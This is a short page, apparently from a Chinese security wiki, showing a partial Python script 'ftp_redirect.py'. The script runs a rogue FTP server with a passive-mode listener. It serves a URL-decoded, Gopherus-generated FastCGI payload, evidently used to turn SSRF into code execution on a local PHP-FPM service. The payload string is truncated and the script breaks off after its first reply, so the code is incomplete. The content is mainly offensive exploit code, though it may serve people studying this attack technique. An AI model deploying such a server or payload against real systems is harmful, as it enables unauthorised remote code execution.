 1.py
1 # -*- coding: utf-8 -*-
2 # @Time    : 2021/1/13 6:56 下午
3 # @Author  : tntaxin
4 # @File    : ftp_redirect.py
5 # @Software:
6
7 import socket
8 from urllib.parse import unquote
9
10 # 对gopherus生成的payload进行一次urldecode
11 payload = unquote("%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTO
12 payload = payload.encode('utf-8')
13
14 host = '0.0.0.0'
15 port = 23
16 sk = socket.socket()
17 sk.bind((host, port))
18 sk.listen(5)
19
20 # ftp被动模式的passvie port,监听到1234
21 sk2 = socket.socket()
22 sk2.bind((host, 1234))
23 sk2.listen()
24
25 # 计数器，用于区分是第几次ftp连接
26 count = 1
27 while 1:
28     conn, address = sk.accept()
29     conn.send(b"200 \n")
PeiQi 文库